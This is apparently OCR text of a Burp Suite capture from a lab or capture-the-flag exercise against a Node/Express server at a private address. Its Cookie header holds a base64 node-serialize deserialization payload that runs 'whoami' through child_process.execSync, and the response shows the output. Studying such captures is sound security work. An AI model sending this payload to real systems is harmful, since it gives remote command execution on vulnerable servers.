 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.3.36:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXR1cm4gcmVxdWlyZSgnY2hpbGR
fcHJvY2VzcycpLmV4ZWNTeW5jKCd3aG9hbWknLCAoZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSA9PnsgY2
9uc29sZS5sb2coc3Rkb3V0KTt9KTt9KCkifQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 16
5 ETag: W/"10-OoR8oMEvYdvWt0XL5fSz3/11mlk"
6 Date: Wed, 12 Jul 2023 17:52:04 GMT
7 Connection: close
8
9 Hello nodeadmin
10